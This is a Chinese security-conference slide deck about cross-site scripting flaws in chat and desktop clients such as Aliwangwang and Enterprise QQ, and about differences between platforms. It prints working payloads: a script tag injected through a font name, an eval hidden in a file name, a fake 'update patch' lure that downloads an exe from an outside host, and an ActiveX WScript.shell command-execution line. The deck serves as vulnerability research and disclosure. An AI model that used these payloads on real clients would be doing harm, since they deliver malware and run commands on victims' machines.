Slide 1

去年跨过的客户端
evi1m0.bat@gmail.com

Slide 2

About Me
ID: Evi1m0
邪红色信息安全组织创始人，知道创宇安全研究员
weibo: @evi1m0
http://zhuanlan.zhihu.com/evi1m0
site: http://www.hackersoul.com

Slide 3
WHY?
历史上的案例
不同平台下的客户端“特性”
WSL Tips案例
防御策略
总结

Slide 4
一切输入都是有害的

Slide 5
WHY?
为什么是客户端？
安全研究人员更多的把跨站的漏洞挖掘放在网站上，其实客户端也是可以的。
此处“跨”的含义
传统的跨站脚本攻击（XSS）
跨平台客户端的安全隐患

Slide 6


同源策略（SOP）
浏览器安全核心基础：
同源策略（Same-Origin Policy）
http://www.w3.org/Security/wiki/Same_Origin_Policy
源(origin)指使用域名、协议、端口。

Slide 7
HTTP域 / File域
HTTP域：
弹弹框、盗个Cookie、蠕虫、…
File域：
本地文件域，他没有一个明显的主机名与之关联，浏览器也就不能按照正常的方式来进行同源比较。
不少客户端使用File域加载资源，使攻击者可以拥有较大的权限，执行危险操作。

Slide 8
历史上的案例

Slide 9

腾讯QQ群XSS
— Evi1m0
群资料名称调用WEB接口
修改群名为Payload
查看群资料触发跨站

Slide 10
阿里旺旺客户端XSS
— zswang
Date: 2012/01/29
一、概述
能显示表情图片成了现在的聊天软件必备基本功能，这就需要支持展示富文本的控件。
聊天软件主要用到两种富文本格式：RTF和HTML格式，RTF可以采用RichEdit、HTML可以选择浏览器内核，比如Windows自带的IE内核。
阿里旺旺用的就是IE内核作为聊天内容展示区，QQ使用的则是RichEdit，用浏览器内核作为展示的聊天软件，可能就存在被注入JS的风险。

Slide 11
阿里旺旺客户端XSS
— zswang
Date: 2012/01/29
二、测试
操作系统会提供当前已经安装的字体列表，比如：宋体、黑体、Verdana等等。
这些字体名一般不会出现特殊符号，但通过修改内存、跨进程控制控件的方式可以修改字体名，根据规则：
append("<font name=" + fontname + ">" + htmlencode(context) + “</font>")
可以添加一个字体名为：><script>alert('hello');</script
解析后：<font name=><script>alert('hello');</script>context2</font>

Slide 12

阿里旺旺客户端XSS
— zswang
Date: 2012/01/29
三、结果
构造Payload保存字体后发送消息，接收方打开恶意网址进行软件下载安装，实施攻击。

Slide 13


腾讯客户端XSS
— Evi1m0
Windows企业QQ最新版上线设置对外名片展示功能
QQ头像mini资料展示好友名片，触发XSS
多字段（称呼、职位）绕过长度限制

Slide 14

ICQ客户端XSS
— Evi1m0

Slide 15


微信红包XSS
— Evi1m0

Slide 16


Twitter客户端TweetDeck XSS
— *andy
当Tweet中插入了Unicode字符“♥”，Twitter会将其自动转换为心形的图案，并导致HTML过滤器失效，在TweetDeck中触发XSS。

Slide 17

新浪微博IOS客户端XSS
— 路人甲
WEB发表
IOS客户端未过滤触发跨站漏洞

Slide 18

不同平台下的客户端“特性”

Slide 19

Windows
用户基数量大
调用WEB接口较多
功能繁多，接口复杂
研发团队投入力度大，安全性相对较高

Slide 20

Mac OS
极简主义
调用WEB接口少
对用户输入过滤相对不够严谨
用户基数量相对于Windows较少

Slide 21
IOS & Android
调用WEB接口多
WEB接口输入过滤相对不严谨
两者移植性差，安全问题易被忽略

Slide 22
案例与利用

Slide 23

混合通信所导致的安全隐患
WSL Tip 1
不同平台对文件名采取的命名规则不同，导致客户端在通信时存在某些安全隐患。

Slide 24
WSL Tips案例
— Evi1m0
环境：
MacOS 阿里旺旺
Windows阿里旺旺

Slide 25


WSL Tips案例
— Evi1m0
修改文件名为Payload:
<iframe onload=eval(String.fromCharCode(97,108,101,114,116,40,108,111,99,97,116,105,111,110,41,59))>.jpg

Slide 26


WSL Tips案例
— Evi1m0
Mac OS阿里旺旺发送构造好文件名后的文件
Win客户端触发跨站

Slide 27
混合通信所导致的安全隐患
WSL Tip 2
Windows/Unix/Other平台客户端的非WEB接口输入数据在其他平台上可能会作为WEB接口的数据进行输出。

Slide 28
WSL Tips案例
— Evi1m0
Windows版本阿⾥里旺旺对群成员进⾏行给予管理员/撤销管理员时会发送一条信息提醒, 在Win版本下直接输出,但在阿⾥里旺旺 for Mac版本上会本地域加载消息提醒。

Slide 29
WSL Tips案例
— Evi1m0
抓取控件句柄做一个hook，绕过阿里旺旺群名片长度限制，修改阿里旺旺群名片为攻击代码。

Slide 30

WSL Tips案例
— Evi1m0

Slide 31
WSL Tips案例
— Evi1m0
构造引诱下载后门的Payload：
<div style='height:300px'></div><span style='font-size:20px'><b>阿里旺旺</b>更新补丁</span><a href=‘http://www.hackersoul.com/demo.exe‘/><img src='http://evi1m0.sinaapp.com/down.png'></a>

Slide 32

WSL Tips案例
— Evi1m0
Windows版本阿里旺旺对群成员进行职务操作时，会有消息提醒功能

Slide 33

WSL Tips案例
— Evi1m0
Mac OS版本阿里旺旺则会直接解析执行代码

Slide 34
WSL Tips案例
— Evi1m0
嵌入iframe标签弹出浏览器进行下载：
<script>window.open (‘http://www.hackersoul.com/demo.exe','newwindow','height=1000,width=1000,top=0,left=0,toolbar=no,menubar=no,scrollbars=no, resizable=no,location=no, status=no’);</script>

Slide 35

WSL Tips案例2
— Evi1m0
Mac OS版本的企业QQ联系方式处未过滤长度限制和特殊字符

Slide 36
WSL Tips案例2
— Evi1m0
一、QQ 发起会话时会访问用户名片,发起 http 请求,如:
http://id.b.qq.com/hrtx/clientcall/clientInfo/newAllInOne?objective_qquin=2333350888&orignal_qquin=123230273

Slide 37
WSL Tips案例2
— Evi1m0
二、QQ 客户端把这个 http 请求页面保存到本地 html 文件:
C:\Users\AppData\Roaming\Tencent\QQ\Misc\com.tencent. hrtx\HRTXSideBarFrame_2355350877.html

Slide 38

WSL Tips案例2
— Evi1m0
三、QQ 客户端直接调用 file://协议运行这个 html 文件。

Slide 39

WSL Tips案例2
— Evi1m0
四、使用系统控件执行系统命令
<script>new ActiveXObject("WScript.shell").Run('calc.exe',1,true);</script>

Slide 40
混合通信所导致的安全隐患
WSL Tip 3
不同平台下的客户端接口策略存在差异。

Slide 41
WSL Tips案例
— Pw
虾米音乐登录成功后会跳转：http://www.xiami.com/accounts/pcsuccess?user_id=12345678&type=XMac
尝试修改user_id为其他用户id后未能登录成功
但虾米音乐Mac客户端则会获取标识type=XMac登录标识，未做判断将修改后的URL标识进行登录，导致可登录任意用户

Slide 42
